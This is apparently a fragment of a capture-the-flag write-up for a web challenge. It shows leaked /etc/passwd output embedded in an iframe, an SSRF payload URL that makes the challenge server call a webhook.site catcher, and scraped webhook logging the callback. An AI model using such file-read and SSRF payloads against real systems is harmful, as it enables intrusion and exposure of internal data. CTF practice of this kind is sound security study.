 <iframe src="http://www.youtube.com/embed/sys:x:3:3:sys:/dev:/usr/sbin/nologin
" width="560" height="315" frameborder="0" allowfullscreen=""></iframe>
We also have SSRF (just in case)
challs.dvc.tf:51080/?MyTop5=4&playlistTop=http://webhook.site/2118ba7f-9487-472e-b9c0-bedbd3dbfd52
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Deta
REQUESTS (1/500) Newest First
GET #4279e 138.68.106.171
03/12/2022 12:05:09 AM
Request Details Permalink Raw content Export as
GET http://webhook.site/2118ba7f-9487-472e-b9c0-bedbd3dbfd52?
Host 138.68.106.171 whois
Date 03/12/2022 12:05:09 AM (a few seconds ago)
Size 0 bytes
ID 4279ea1e-63dc-41fb-8e69-9d94a3d6ba0f
Files
Query strings
(empty)
No content